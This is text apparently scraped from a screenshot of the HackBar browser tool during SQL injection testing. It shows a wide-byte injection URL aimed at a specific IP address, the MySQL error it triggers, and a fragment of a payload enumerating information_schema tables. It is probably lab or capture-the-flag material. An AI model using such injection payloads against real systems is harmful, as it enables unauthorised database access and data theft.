 106.15.50.112:8011/wide.php?
106.15.50.112:8011/wide.php?id=1%B0%27
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://106.15.50.112:8011/wide.php?id=1%B0'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near ''1癨'' LIMIT 0,1' at line 1
暴力破解
information_schema.tables where table_schema=kzf limit 0,1),3) --+